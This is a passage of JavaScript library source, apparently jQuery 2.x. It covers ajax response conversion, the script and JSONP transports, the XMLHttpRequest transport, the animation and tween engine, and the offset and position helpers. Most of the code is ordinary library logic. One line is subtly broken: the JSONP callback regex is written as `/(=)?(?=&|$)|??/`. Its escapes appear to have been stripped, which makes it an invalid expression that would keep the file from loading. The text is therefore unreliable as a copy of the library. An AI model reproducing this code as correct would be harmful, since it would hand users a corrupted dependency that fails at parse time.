            url: url,
            type: method,
            dataType: type,
            data: data,
            success: callback
        });
    };
});

/* Handles responses to an ajax request:
 * - finds the right dataType (mediates between content-type and expected dataType)
 * - returns the corresponding response
 */
function ajaxHandleResponses( s, jqXHR, responses ) {

    var ct, type, finalDataType, firstDataType,
        contents = s.contents,
        dataTypes = s.dataTypes;

    // Remove auto dataType and get content-type in the process
    while( dataTypes[ 0 ] === "*" ) {
        dataTypes.shift();
        if ( ct === undefined ) {
            ct = s.mimeType || jqXHR.getResponseHeader("Content-Type");
        }
    }

    // Check if we're dealing with a known content-type
    if ( ct ) {
        for ( type in contents ) {
            if ( contents[ type ] && contents[ type ].test( ct ) ) {
                dataTypes.unshift( type );
                break;
            }
        }
    }

    // Check to see if we have a response for the expected dataType
    if ( dataTypes[ 0 ] in responses ) {
        finalDataType = dataTypes[ 0 ];
    } else {
        // Try convertible dataTypes
        for ( type in responses ) {
            if ( !dataTypes[ 0 ] || s.converters[ type + " " + dataTypes[0] ] ) {
                finalDataType = type;
                break;
            }
            if ( !firstDataType ) {
                firstDataType = type;
            }
        }
        // Or just use first one
        finalDataType = finalDataType || firstDataType;
    }

    // If we found a dataType
    // We add the dataType to the list if needed
    // and return the corresponding response
    if ( finalDataType ) {
        if ( finalDataType !== dataTypes[ 0 ] ) {
            dataTypes.unshift( finalDataType );
        }
        return responses[ finalDataType ];
    }
}

/* Chain conversions given the request and the original response
 * Also sets the responseXXX fields on the jqXHR instance
 */
function ajaxConvert( s, response, jqXHR, isSuccess ) {
    var conv2, current, conv, tmp, prev,
        converters = {},
        // Work with a copy of dataTypes in case we need to modify it for conversion
        dataTypes = s.dataTypes.slice();

    // Create converters map with lowercased keys
    if ( dataTypes[ 1 ] ) {
        for ( conv in s.converters ) {
            converters[ conv.toLowerCase() ] = s.converters[ conv ];
        }
    }

    current = dataTypes.shift();

    // Convert to each sequential dataType
    while ( current ) {

        if ( s.responseFields[ current ] ) {
            jqXHR[ s.responseFields[ current ] ] = response;
        }

        // Apply the dataFilter if provided
        if ( !prev && isSuccess && s.dataFilter ) {
            response = s.dataFilter( response, s.dataType );
        }

        prev = current;
        current = dataTypes.shift();

        if ( current ) {

        // There's only work to do if current dataType is non-auto
            if ( current === "*" ) {

                current = prev;

            // Convert response if prev dataType is non-auto and differs from current
            } else if ( prev !== "*" && prev !== current ) {

                // Seek a direct converter
                conv = converters[ prev + " " + current ] || converters[ "* " + current ];

                // If none found, seek a pair
                if ( !conv ) {
                    for ( conv2 in converters ) {

                        // If conv2 outputs current
                        tmp = conv2.split( " " );
                        if ( tmp[ 1 ] === current ) {

                            // If prev can be converted to accepted input
                            conv = converters[ prev + " " + tmp[ 0 ] ] ||
                                converters[ "* " + tmp[ 0 ] ];
                            if ( conv ) {
                                // Condense equivalence converters
                                if ( conv === true ) {
                                    conv = converters[ conv2 ];

                                // Otherwise, insert the intermediate dataType
                                } else if ( converters[ conv2 ] !== true ) {
                                    current = tmp[ 0 ];
                                    dataTypes.unshift( tmp[ 1 ] );
                                }
                                break;
                            }
                        }
                    }
                }

                // Apply converter (if not an equivalence)
                if ( conv !== true ) {

                    // Unless errors are allowed to bubble, catch and return them
                    if ( conv && s[ "throws" ] ) {
                        response = conv( response );
                    } else {
                        try {
                            response = conv( response );
                        } catch ( e ) {
                            return { state: "parsererror", error: conv ? e : "No conversion from " + prev + " to " + current };
                        }
                    }
                }
            }
        }
    }

    return { state: "success", data: response };
}
// Install script dataType
jQuery.ajaxSetup({
    accepts: {
        script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"
    },
    contents: {
        script: /(?:java|ecma)script/
    },
    converters: {
        "text script": function( text ) {
            jQuery.globalEval( text );
            return text;
        }
    }
});

// Handle cache's special case and crossDomain
jQuery.ajaxPrefilter( "script", function( s ) {
    if ( s.cache === undefined ) {
        s.cache = false;
    }
    if ( s.crossDomain ) {
        s.type = "GET";
    }
});

// Bind script tag hack transport
jQuery.ajaxTransport( "script", function( s ) {
    // This transport only deals with cross domain requests
    if ( s.crossDomain ) {
        var script, callback;
        return {
            send: function( _, complete ) {
                script = jQuery("<script>").prop({
                    async: true,
                    charset: s.scriptCharset,
                    src: s.url
                }).on(
                    "load error",
                    callback = function( evt ) {
                        script.remove();
                        callback = null;
                        if ( evt ) {
                            complete( evt.type === "error" ? 404 : 200, evt.type );
                        }
                    }
                );
                document.head.appendChild( script[ 0 ] );
            },
            abort: function() {
                if ( callback ) {
                    callback();
                }
            }
        };
    }
});
var oldCallbacks = [],
    rjsonp = /(=)?(?=&|$)|??/;

// Default jsonp settings
jQuery.ajaxSetup({
    jsonp: "callback",
    jsonpCallback: function() {
        var callback = oldCallbacks.pop() || ( jQuery.expando + "_" + ( ajax_nonce++ ) );
        this[ callback ] = true;
        return callback;
    }
});

// Detect, normalize options and install callbacks for jsonp requests
jQuery.ajaxPrefilter( "json jsonp", function( s, originalSettings, jqXHR ) {

    var callbackName, overwritten, responseContainer,
        jsonProp = s.jsonp !== false && ( rjsonp.test( s.url ) ?
            "url" :
            typeof s.data === "string" && !( s.contentType || "" ).indexOf("application/x-www-form-urlencoded") && rjsonp.test( s.data ) && "data"
        );

    // Handle iff the expected data type is "jsonp" or we have a parameter to set
    if ( jsonProp || s.dataTypes[ 0 ] === "jsonp" ) {

        // Get callback name, remembering preexisting value associated with it
        callbackName = s.jsonpCallback = jQuery.isFunction( s.jsonpCallback ) ?
            s.jsonpCallback() :
            s.jsonpCallback;

        // Insert callback into url or form data
        if ( jsonProp ) {
            s[ jsonProp ] = s[ jsonProp ].replace( rjsonp, "$1" + callbackName );
        } else if ( s.jsonp !== false ) {
            s.url += ( ajax_rquery.test( s.url ) ? "&" : "?" ) + s.jsonp + "=" + callbackName;
        }

        // Use data converter to retrieve json after script execution
        s.converters["script json"] = function() {
            if ( !responseContainer ) {
                jQuery.error( callbackName + " was not called" );
            }
            return responseContainer[ 0 ];
        };

        // force json dataType
        s.dataTypes[ 0 ] = "json";

        // Install callback
        overwritten = window[ callbackName ];
        window[ callbackName ] = function() {
            responseContainer = arguments;
        };

        // Clean-up function (fires after converters)
        jqXHR.always(function() {
            // Restore preexisting value
            window[ callbackName ] = overwritten;

            // Save back as free
            if ( s[ callbackName ] ) {
                // make sure that re-using the options doesn't screw things around
                s.jsonpCallback = originalSettings.jsonpCallback;

                // save the callback name for future use
                oldCallbacks.push( callbackName );
            }

            // Call if it was a function and we have a response
            if ( responseContainer && jQuery.isFunction( overwritten ) ) {
                overwritten( responseContainer[ 0 ] );
            }

            responseContainer = overwritten = undefined;
        });

        // Delegate to script
        return "script";
    }
});
jQuery.ajaxSettings.xhr = function() {
    try {
        return new XMLHttpRequest();
    } catch( e ) {}
};

var xhrSupported = jQuery.ajaxSettings.xhr(),
    xhrSuccessStatus = {
        // file protocol always yields status code 0, assume 200
        0: 200,
        // Support: IE9
        // #1450: sometimes IE returns 1223 when it should be 204
        1223: 204
    },
    // Support: IE9
    // We need to keep track of outbound xhr and abort them manually
    // because IE is not smart enough to do it all by itself
    xhrId = 0,
    xhrCallbacks = {};

if ( window.ActiveXObject ) {
    jQuery( window ).on( "unload", function() {
        for( var key in xhrCallbacks ) {
            xhrCallbacks[ key ]();
        }
        xhrCallbacks = undefined;
    });
}

jQuery.support.cors = !!xhrSupported && ( "withCredentials" in xhrSupported );
jQuery.support.ajax = xhrSupported = !!xhrSupported;

jQuery.ajaxTransport(function( options ) {
    var callback;
    // Cross domain only allowed if supported through XMLHttpRequest
    if ( jQuery.support.cors || xhrSupported && !options.crossDomain ) {
        return {
            send: function( headers, complete ) {
                var i, id,
                    xhr = options.xhr();
                xhr.open( options.type, options.url, options.async, options.username, options.password );
                // Apply custom fields if provided
                if ( options.xhrFields ) {
                    for ( i in options.xhrFields ) {
                        xhr[ i ] = options.xhrFields[ i ];
                    }
                }
                // Override mime type if needed
                if ( options.mimeType && xhr.overrideMimeType ) {
                    xhr.overrideMimeType( options.mimeType );
                }
                // X-Requested-With header
                // For cross-domain requests, seeing as conditions for a preflight are
                // akin to a jigsaw puzzle, we simply never set it to be sure.
                // (it can always be set on a per-request basis or even using ajaxSetup)
                // For same-domain requests, won't change header if already provided.
                if ( !options.crossDomain && !headers["X-Requested-With"] ) {
                    headers["X-Requested-With"] = "XMLHttpRequest";
                }
                // Set headers
                for ( i in headers ) {
                    xhr.setRequestHeader( i, headers[ i ] );
                }
                // Callback
                callback = function( type ) {
                    return function() {
                        if ( callback ) {
                            delete xhrCallbacks[ id ];
                            callback = xhr.onload = xhr.onerror = null;
                            if ( type === "abort" ) {
                                xhr.abort();
                            } else if ( type === "error" ) {
                                complete(
                                    // file protocol always yields status 0, assume 404
                                    xhr.status || 404,
                                    xhr.statusText
                                );
                            } else {
                                complete(
                                    xhrSuccessStatus[ xhr.status ] || xhr.status,
                                    xhr.statusText,
                                    // Support: IE9
                                    // #11426: When requesting binary data, IE9 will throw an exception
                                    // on any attempt to access responseText
                                    typeof xhr.responseText === "string" ? {
                                        text: xhr.responseText
                                    } : undefined,
                                    xhr.getAllResponseHeaders()
                                );
                            }
                        }
                    };
                };
                // Listen to events
                xhr.onload = callback();
                xhr.onerror = callback("error");
                // Create the abort callback
                callback = xhrCallbacks[( id = xhrId++ )] = callback("abort");
                // Do send the request
                // This may raise an exception which is actually
                // handled in jQuery.ajax (so no try/catch here)
                xhr.send( options.hasContent && options.data || null );
            },
            abort: function() {
                if ( callback ) {
                    callback();
                }
            }
        };
    }
});
var fxNow, timerId,
    rfxtypes = /^(?:toggle|show|hide)$/,
    rfxnum = new RegExp( "^(?:([+-])=|)(" + core_pnum + ")([a-z%]*)$", "i" ),
    rrun = /queueHooks$/,
    animationPrefilters = [ defaultPrefilter ],
    tweeners = {
        "*": [function( prop, value ) {
            var tween = this.createTween( prop, value ),
                target = tween.cur(),
                parts = rfxnum.exec( value ),
                unit = parts && parts[ 3 ] || ( jQuery.cssNumber[ prop ] ? "" : "px" ),

                // Starting value computation is required for potential unit mismatches
                start = ( jQuery.cssNumber[ prop ] || unit !== "px" && +target ) &&
                    rfxnum.exec( jQuery.css( tween.elem, prop ) ),
                scale = 1,
                maxIterations = 20;

            if ( start && start[ 3 ] !== unit ) {
                // Trust units reported by jQuery.css
                unit = unit || start[ 3 ];

                // Make sure we update the tween properties later on
                parts = parts || [];

                // Iteratively approximate from a nonzero starting point
                start = +target || 1;

                do {
                    // If previous iteration zeroed out, double until we get *something*
                    // Use a string for doubling factor so we don't accidentally see scale as unchanged below
                    scale = scale || ".5";

                    // Adjust and apply
                    start = start / scale;
                    jQuery.style( tween.elem, prop, start + unit );

                // Update scale, tolerating zero or NaN from tween.cur()
                // And breaking the loop if scale is unchanged or perfect, or if we've just had enough
                } while ( scale !== (scale = tween.cur() / target) && scale !== 1 && --maxIterations );
            }

            // Update tween properties
            if ( parts ) {
                start = tween.start = +start || +target || 0;
                tween.unit = unit;
                // If a +=/-= token was provided, we're doing a relative animation
                tween.end = parts[ 1 ] ?
                    start + ( parts[ 1 ] + 1 ) * parts[ 2 ] :
                    +parts[ 2 ];
            }

            return tween;
        }]
    };

// Animations created synchronously will run synchronously
function createFxNow() {
    setTimeout(function() {
        fxNow = undefined;
    });
    return ( fxNow = jQuery.now() );
}

function createTween( value, prop, animation ) {
    var tween,
        collection = ( tweeners[ prop ] || [] ).concat( tweeners[ "*" ] ),
        index = 0,
        length = collection.length;
    for ( ; index < length; index++ ) {
        if ( (tween = collection[ index ].call( animation, prop, value )) ) {

            // we're done with this property
            return tween;
        }
    }
}

function Animation( elem, properties, options ) {
    var result,
        stopped,
        index = 0,
        length = animationPrefilters.length,
        deferred = jQuery.Deferred().always( function() {
            // don't match elem in the :animated selector
            delete tick.elem;
        }),
        tick = function() {
            if ( stopped ) {
                return false;
            }
            var currentTime = fxNow || createFxNow(),
                remaining = Math.max( 0, animation.startTime + animation.duration - currentTime ),
                // archaic crash bug won't allow us to use 1 - ( 0.5 || 0 ) (#12497)
                temp = remaining / animation.duration || 0,
                percent = 1 - temp,
                index = 0,
                length = animation.tweens.length;

            for ( ; index < length ; index++ ) {
                animation.tweens[ index ].run( percent );
            }

            deferred.notifyWith( elem, [ animation, percent, remaining ]);

            if ( percent < 1 && length ) {
                return remaining;
            } else {
                deferred.resolveWith( elem, [ animation ] );
                return false;
            }
        },
        animation = deferred.promise({
            elem: elem,
            props: jQuery.extend( {}, properties ),
            opts: jQuery.extend( true, { specialEasing: {} }, options ),
            originalProperties: properties,
            originalOptions: options,
            startTime: fxNow || createFxNow(),
            duration: options.duration,
            tweens: [],
            createTween: function( prop, end ) {
                var tween = jQuery.Tween( elem, animation.opts, prop, end,
                        animation.opts.specialEasing[ prop ] || animation.opts.easing );
                animation.tweens.push( tween );
                return tween;
            },
            stop: function( gotoEnd ) {
                var index = 0,
                    // if we are going to the end, we want to run all the tweens
                    // otherwise we skip this part
                    length = gotoEnd ? animation.tweens.length : 0;
                if ( stopped ) {
                    return this;
                }
                stopped = true;
                for ( ; index < length ; index++ ) {
                    animation.tweens[ index ].run( 1 );
                }

                // resolve when we played the last frame
                // otherwise, reject
                if ( gotoEnd ) {
                    deferred.resolveWith( elem, [ animation, gotoEnd ] );
                } else {
                    deferred.rejectWith( elem, [ animation, gotoEnd ] );
                }
                return this;
            }
        }),
        props = animation.props;

    propFilter( props, animation.opts.specialEasing );

    for ( ; index < length ; index++ ) {
        result = animationPrefilters[ index ].call( animation, elem, props, animation.opts );
        if ( result ) {
            return result;
        }
    }

    jQuery.map( props, createTween, animation );

    if ( jQuery.isFunction( animation.opts.start ) ) {
        animation.opts.start.call( elem, animation );
    }

    jQuery.fx.timer(
        jQuery.extend( tick, {
            elem: elem,
            anim: animation,
            queue: animation.opts.queue
        })
    );

    // attach callbacks from options
    return animation.progress( animation.opts.progress )
        .done( animation.opts.done, animation.opts.complete )
        .fail( animation.opts.fail )
        .always( animation.opts.always );
}

function propFilter( props, specialEasing ) {
    var index, name, easing, value, hooks;

    // camelCase, specialEasing and expand cssHook pass
    for ( index in props ) {
        name = jQuery.camelCase( index );
        easing = specialEasing[ name ];
        value = props[ index ];
        if ( jQuery.isArray( value ) ) {
            easing = value[ 1 ];
            value = props[ index ] = value[ 0 ];
        }

        if ( index !== name ) {
            props[ name ] = value;
            delete props[ index ];
        }

        hooks = jQuery.cssHooks[ name ];
        if ( hooks && "expand" in hooks ) {
            value = hooks.expand( value );
            delete props[ name ];

            // not quite $.extend, this wont overwrite keys already present.
            // also - reusing 'index' from above because we have the correct "name"
            for ( index in value ) {
                if ( !( index in props ) ) {
                    props[ index ] = value[ index ];
                    specialEasing[ index ] = easing;
                }
            }
        } else {
            specialEasing[ name ] = easing;
        }
    }
}

jQuery.Animation = jQuery.extend( Animation, {

    tweener: function( props, callback ) {
        if ( jQuery.isFunction( props ) ) {
            callback = props;
            props = [ "*" ];
        } else {
            props = props.split(" ");
        }

        var prop,
            index = 0,
            length = props.length;

        for ( ; index < length ; index++ ) {
            prop = props[ index ];
            tweeners[ prop ] = tweeners[ prop ] || [];
            tweeners[ prop ].unshift( callback );
        }
    },

    prefilter: function( callback, prepend ) {
        if ( prepend ) {
            animationPrefilters.unshift( callback );
        } else {
            animationPrefilters.push( callback );
        }
    }
});

function defaultPrefilter( elem, props, opts ) {
    /* jshint validthis: true */
    var prop, value, toggle, tween, hooks, oldfire,
        anim = this,
        orig = {},
        style = elem.style,
        hidden = elem.nodeType && isHidden( elem ),
        dataShow = data_priv.get( elem, "fxshow" );

    // handle queue: false promises
    if ( !opts.queue ) {
        hooks = jQuery._queueHooks( elem, "fx" );
        if ( hooks.unqueued == null ) {
            hooks.unqueued = 0;
            oldfire = hooks.empty.fire;
            hooks.empty.fire = function() {
                if ( !hooks.unqueued ) {
                    oldfire();
                }
            };
        }
        hooks.unqueued++;

        anim.always(function() {
            // doing this makes sure that the complete handler will be called
            // before this completes
            anim.always(function() {
                hooks.unqueued--;
                if ( !jQuery.queue( elem, "fx" ).length ) {
                    hooks.empty.fire();
                }
            });
        });
    }

    // height/width overflow pass
    if ( elem.nodeType === 1 && ( "height" in props || "width" in props ) ) {
        // Make sure that nothing sneaks out
        // Record all 3 overflow attributes because IE9-10 do not
        // change the overflow attribute when overflowX and
        // overflowY are set to the same value
        opts.overflow = [ style.overflow, style.overflowX, style.overflowY ];

        // Set display property to inline-block for height/width
        // animations on inline elements that are having width/height animated
        if ( jQuery.css( elem, "display" ) === "inline" &&
                jQuery.css( elem, "float" ) === "none" ) {

            style.display = "inline-block";
        }
    }

    if ( opts.overflow ) {
        style.overflow = "hidden";
        anim.always(function() {
            style.overflow = opts.overflow[ 0 ];
            style.overflowX = opts.overflow[ 1 ];
            style.overflowY = opts.overflow[ 2 ];
        });
    }


    // show/hide pass
    for ( prop in props ) {
        value = props[ prop ];
        if ( rfxtypes.exec( value ) ) {
            delete props[ prop ];
            toggle = toggle || value === "toggle";
            if ( value === ( hidden ? "hide" : "show" ) ) {

                // If there is dataShow left over from a stopped hide or show and we are going to proceed with show, we should pretend to be hidden
                if ( value === "show" && dataShow && dataShow[ prop ] !== undefined ) {
                    hidden = true;
                } else {
                    continue;
                }
            }
            orig[ prop ] = dataShow && dataShow[ prop ] || jQuery.style( elem, prop );
        }
    }

    if ( !jQuery.isEmptyObject( orig ) ) {
        if ( dataShow ) {
            if ( "hidden" in dataShow ) {
                hidden = dataShow.hidden;
            }
        } else {
            dataShow = data_priv.access( elem, "fxshow", {} );
        }

        // store state if its toggle - enables .stop().toggle() to "reverse"
        if ( toggle ) {
            dataShow.hidden = !hidden;
        }
        if ( hidden ) {
            jQuery( elem ).show();
        } else {
            anim.done(function() {
                jQuery( elem ).hide();
            });
        }
        anim.done(function() {
            var prop;

            data_priv.remove( elem, "fxshow" );
            for ( prop in orig ) {
                jQuery.style( elem, prop, orig[ prop ] );
            }
        });
        for ( prop in orig ) {
            tween = createTween( hidden ? dataShow[ prop ] : 0, prop, anim );

            if ( !( prop in dataShow ) ) {
                dataShow[ prop ] = tween.start;
                if ( hidden ) {
                    tween.end = tween.start;
                    tween.start = prop === "width" || prop === "height" ? 1 : 0;
                }
            }
        }
    }
}

function Tween( elem, options, prop, end, easing ) {
    return new Tween.prototype.init( elem, options, prop, end, easing );
}
jQuery.Tween = Tween;

Tween.prototype = {
    constructor: Tween,
    init: function( elem, options, prop, end, easing, unit ) {
        this.elem = elem;
        this.prop = prop;
        this.easing = easing || "swing";
        this.options = options;
        this.start = this.now = this.cur();
        this.end = end;
        this.unit = unit || ( jQuery.cssNumber[ prop ] ? "" : "px" );
    },
    cur: function() {
        var hooks = Tween.propHooks[ this.prop ];

        return hooks && hooks.get ?
            hooks.get( this ) :
            Tween.propHooks._default.get( this );
    },
    run: function( percent ) {
        var eased,
            hooks = Tween.propHooks[ this.prop ];

        if ( this.options.duration ) {
            this.pos = eased = jQuery.easing[ this.easing ](
                percent, this.options.duration * percent, 0, 1, this.options.duration
            );
        } else {
            this.pos = eased = percent;
        }
        this.now = ( this.end - this.start ) * eased + this.start;

        if ( this.options.step ) {
            this.options.step.call( this.elem, this.now, this );
        }

        if ( hooks && hooks.set ) {
            hooks.set( this );
        } else {
            Tween.propHooks._default.set( this );
        }
        return this;
    }
};

Tween.prototype.init.prototype = Tween.prototype;

Tween.propHooks = {
    _default: {
        get: function( tween ) {
            var result;

            if ( tween.elem[ tween.prop ] != null &&
                (!tween.elem.style || tween.elem.style[ tween.prop ] == null) ) {
                return tween.elem[ tween.prop ];
            }

            // passing an empty string as a 3rd parameter to .css will automatically
            // attempt a parseFloat and fallback to a string if the parse fails
            // so, simple values such as "10px" are parsed to Float.
            // complex values such as "rotate(1rad)" are returned as is.
            result = jQuery.css( tween.elem, tween.prop, "" );
            // Empty strings, null, undefined and "auto" are converted to 0.
            return !result || result === "auto" ? 0 : result;
        },
        set: function( tween ) {
            // use step hook for back compat - use cssHook if its there - use .style if its
            // available and use plain properties where available
            if ( jQuery.fx.step[ tween.prop ] ) {
                jQuery.fx.step[ tween.prop ]( tween );
            } else if ( tween.elem.style && ( tween.elem.style[ jQuery.cssProps[ tween.prop ] ] != null || jQuery.cssHooks[ tween.prop ] ) ) {
                jQuery.style( tween.elem, tween.prop, tween.now + tween.unit );
            } else {
                tween.elem[ tween.prop ] = tween.now;
            }
        }
    }
};

// Support: IE9
// Panic based approach to setting things on disconnected nodes

Tween.propHooks.scrollTop = Tween.propHooks.scrollLeft = {
    set: function( tween ) {
        if ( tween.elem.nodeType && tween.elem.parentNode ) {
            tween.elem[ tween.prop ] = tween.now;
        }
    }
};

jQuery.each([ "toggle", "show", "hide" ], function( i, name ) {
    var cssFn = jQuery.fn[ name ];
    jQuery.fn[ name ] = function( speed, easing, callback ) {
        return speed == null || typeof speed === "boolean" ?
            cssFn.apply( this, arguments ) :
            this.animate( genFx( name, true ), speed, easing, callback );
    };
});

jQuery.fn.extend({
    fadeTo: function( speed, to, easing, callback ) {

        // show any hidden elements after setting opacity to 0
        return this.filter( isHidden ).css( "opacity", 0 ).show()

            // animate to the value specified
            .end().animate({ opacity: to }, speed, easing, callback );
    },
    animate: function( prop, speed, easing, callback ) {
        var empty = jQuery.isEmptyObject( prop ),
            optall = jQuery.speed( speed, easing, callback ),
            doAnimation = function() {
                // Operate on a copy of prop so per-property easing won't be lost
                var anim = Animation( this, jQuery.extend( {}, prop ), optall );

                // Empty animations, or finishing resolves immediately
                if ( empty || data_priv.get( this, "finish" ) ) {
                    anim.stop( true );
                }
            };
            doAnimation.finish = doAnimation;

        return empty || optall.queue === false ?
            this.each( doAnimation ) :
            this.queue( optall.queue, doAnimation );
    },
    stop: function( type, clearQueue, gotoEnd ) {
        var stopQueue = function( hooks ) {
            var stop = hooks.stop;
            delete hooks.stop;
            stop( gotoEnd );
        };

        if ( typeof type !== "string" ) {
            gotoEnd = clearQueue;
            clearQueue = type;
            type = undefined;
        }
        if ( clearQueue && type !== false ) {
            this.queue( type || "fx", [] );
        }

        return this.each(function() {
            var dequeue = true,
                index = type != null && type + "queueHooks",
                timers = jQuery.timers,
                data = data_priv.get( this );

            if ( index ) {
                if ( data[ index ] && data[ index ].stop ) {
                    stopQueue( data[ index ] );
                }
            } else {
                for ( index in data ) {
                    if ( data[ index ] && data[ index ].stop && rrun.test( index ) ) {
                        stopQueue( data[ index ] );
                    }
                }
            }

            for ( index = timers.length; index--; ) {
                if ( timers[ index ].elem === this && (type == null || timers[ index ].queue === type) ) {
                    timers[ index ].anim.stop( gotoEnd );
                    dequeue = false;
                    timers.splice( index, 1 );
                }
            }

            // start the next in the queue if the last step wasn't forced
            // timers currently will call their complete callbacks, which will dequeue
            // but only if they were gotoEnd
            if ( dequeue || !gotoEnd ) {
                jQuery.dequeue( this, type );
            }
        });
    },
    finish: function( type ) {
        if ( type !== false ) {
            type = type || "fx";
        }
        return this.each(function() {
            var index,
                data = data_priv.get( this ),
                queue = data[ type + "queue" ],
                hooks = data[ type + "queueHooks" ],
                timers = jQuery.timers,
                length = queue ? queue.length : 0;

            // enable finishing flag on private data
            data.finish = true;

            // empty the queue first
            jQuery.queue( this, type, [] );

            if ( hooks && hooks.stop ) {
                hooks.stop.call( this, true );
            }

            // look for any active animations, and finish them
            for ( index = timers.length; index--; ) {
                if ( timers[ index ].elem === this && timers[ index ].queue === type ) {
                    timers[ index ].anim.stop( true );
                    timers.splice( index, 1 );
                }
            }

            // look for any animations in the old queue and finish them
            for ( index = 0; index < length; index++ ) {
                if ( queue[ index ] && queue[ index ].finish ) {
                    queue[ index ].finish.call( this );
                }
            }

            // turn off finishing flag
            delete data.finish;
        });
    }
});

// Generate parameters to create a standard animation
function genFx( type, includeWidth ) {
    var which,
        attrs = { height: type },
        i = 0;

    // if we include width, step value is 1 to do all cssExpand values,
    // if we don't include width, step value is 2 to skip over Left and Right
    includeWidth = includeWidth? 1 : 0;
    for( ; i < 4 ; i += 2 - includeWidth ) {
        which = cssExpand[ i ];
        attrs[ "margin" + which ] = attrs[ "padding" + which ] = type;
    }

    if ( includeWidth ) {
        attrs.opacity = attrs.width = type;
    }

    return attrs;
}

// Generate shortcuts for custom animations
jQuery.each({
    slideDown: genFx("show"),
    slideUp: genFx("hide"),
    slideToggle: genFx("toggle"),
    fadeIn: { opacity: "show" },
    fadeOut: { opacity: "hide" },
    fadeToggle: { opacity: "toggle" }
}, function( name, props ) {
    jQuery.fn[ name ] = function( speed, easing, callback ) {
        return this.animate( props, speed, easing, callback );
    };
});

jQuery.speed = function( speed, easing, fn ) {
    var opt = speed && typeof speed === "object" ? jQuery.extend( {}, speed ) : {
        complete: fn || !fn && easing ||
            jQuery.isFunction( speed ) && speed,
        duration: speed,
        easing: fn && easing || easing && !jQuery.isFunction( easing ) && easing
    };

    opt.duration = jQuery.fx.off ? 0 : typeof opt.duration === "number" ? opt.duration :
        opt.duration in jQuery.fx.speeds ? jQuery.fx.speeds[ opt.duration ] : jQuery.fx.speeds._default;

    // normalize opt.queue - true/undefined/null -> "fx"
    if ( opt.queue == null || opt.queue === true ) {
        opt.queue = "fx";
    }

    // Queueing
    opt.old = opt.complete;

    opt.complete = function() {
        if ( jQuery.isFunction( opt.old ) ) {
            opt.old.call( this );
        }

        if ( opt.queue ) {
            jQuery.dequeue( this, opt.queue );
        }
    };

    return opt;
};

jQuery.easing = {
    linear: function( p ) {
        return p;
    },
    swing: function( p ) {
        return 0.5 - Math.cos( p*Math.PI ) / 2;
    }
};

jQuery.timers = [];
jQuery.fx = Tween.prototype.init;
jQuery.fx.tick = function() {
    var timer,
        timers = jQuery.timers,
        i = 0;

    fxNow = jQuery.now();

    for ( ; i < timers.length; i++ ) {
        timer = timers[ i ];
        // Checks the timer has not already been removed
        if ( !timer() && timers[ i ] === timer ) {
            timers.splice( i--, 1 );
        }
    }

    if ( !timers.length ) {
        jQuery.fx.stop();
    }
    fxNow = undefined;
};

jQuery.fx.timer = function( timer ) {
    if ( timer() && jQuery.timers.push( timer ) ) {
        jQuery.fx.start();
    }
};

jQuery.fx.interval = 13;

jQuery.fx.start = function() {
    if ( !timerId ) {
        timerId = setInterval( jQuery.fx.tick, jQuery.fx.interval );
    }
};

jQuery.fx.stop = function() {
    clearInterval( timerId );
    timerId = null;
};

jQuery.fx.speeds = {
    slow: 600,
    fast: 200,
    // Default speed
    _default: 400
};

// Back Compat <1.8 extension point
jQuery.fx.step = {};

if ( jQuery.expr && jQuery.expr.filters ) {
    jQuery.expr.filters.animated = function( elem ) {
        return jQuery.grep(jQuery.timers, function( fn ) {
            return elem === fn.elem;
        }).length;
    };
}
jQuery.fn.offset = function( options ) {
    if ( arguments.length ) {
        return options === undefined ?
            this :
            this.each(function( i ) {
                jQuery.offset.setOffset( this, options, i );
            });
    }

    var docElem, win,
        elem = this[ 0 ],
        box = { top: 0, left: 0 },
        doc = elem && elem.ownerDocument;

    if ( !doc ) {
        return;
    }

    docElem = doc.documentElement;

    // Make sure it's not a disconnected DOM node
    if ( !jQuery.contains( docElem, elem ) ) {
        return box;
    }

    // If we don't have gBCR, just use 0,0 rather than error
    // BlackBerry 5, iOS 3 (original iPhone)
    if ( typeof elem.getBoundingClientRect !== core_strundefined ) {
        box = elem.getBoundingClientRect();
    }
    win = getWindow( doc );
    return {
        top: box.top + win.pageYOffset - docElem.clientTop,
        left: box.left + win.pageXOffset - docElem.clientLeft
    };
};

jQuery.offset = {

    setOffset: function( elem, options, i ) {
        var curPosition, curLeft, curCSSTop, curTop, curOffset, curCSSLeft, calculatePosition,
            position = jQuery.css( elem, "position" ),
            curElem = jQuery( elem ),
            props = {};

        // Set position first, in-case top/left are set even on static elem
        if ( position === "static" ) {
            elem.style.position = "relative";
        }

        curOffset = curElem.offset();
        curCSSTop = jQuery.css( elem, "top" );
        curCSSLeft = jQuery.css( elem, "left" );
        calculatePosition = ( position === "absolute" || position === "fixed" ) && ( curCSSTop + curCSSLeft ).indexOf("auto") > -1;

        // Need to be able to calculate position if either top or left is auto and position is either absolute or fixed
        if ( calculatePosition ) {
            curPosition = curElem.position();
            curTop = curPosition.top;
            curLeft = curPosition.left;

        } else {
            curTop = parseFloat( curCSSTop ) || 0;
            curLeft = parseFloat( curCSSLeft ) || 0;
        }

        if ( jQuery.isFunction( options ) ) {
            options = options.call( elem, i, curOffset );
        }

        if ( options.top != null ) {
            props.top = ( options.top - curOffset.top ) + curTop;
        }
        if ( options.left != null ) {
            props.left = ( options.left - curOffset.left ) + curLeft;
        }

        if ( "using" in options ) {
            options.using.call( elem, props );

        } else {
            curElem.css( props );
        }
    }
};


jQuery.fn.extend({

    position: function() {
        if ( !this[ 0 ] ) {
            return;
        }

        var offsetParent, offset,
            elem = this[ 0 ],
            parentOffset = { top: 0, left: 0 };

        // Fixed elements are offset from window (parentOffset = {top:0, left: 0}, because it is it's only offset parent
        if ( jQuery.css( elem, "position" ) === "fixed" ) {
            // We assume that getBoundingClientRect is available when computed position is fixed
            offset = elem.getBoundingClientRect();

        } else {
            // Get *real* offsetParent
            offsetParent = this.offsetParent();

            // Get correct offsets
            offset = this.offset();
            if ( !jQuery.nodeName( offsetParent[ 0 ], "html" ) ) {
                parentOffset = offsetParent.offset();
            }

            // Add offsetParent borders
            parentOffset.top += jQuery.css( offsetParent[ 0 ], "borderTopWidth", true );
            parentOffset.left += jQuery.css( offsetParent[ 0 ], "borderLeftWidth", true );
        }

        // Subtract parent offsets and element margins
        return {
            top: offset.top - parentOffset.top - jQuery.css( elem, "marginTop", true ),
            left: offset.left - parentOffset.left - jQuery.css( elem, "marginLeft", true )
        };
    },

    offsetParent: function() {
        return this.map(function() {
            var offsetParent = this.offsetParent || docElem;

            while ( offsetParent && ( !jQuery.nodeName( offsetParent, "html" ) && jQuery.css( offsetParent, "position") === "static" ) ) {
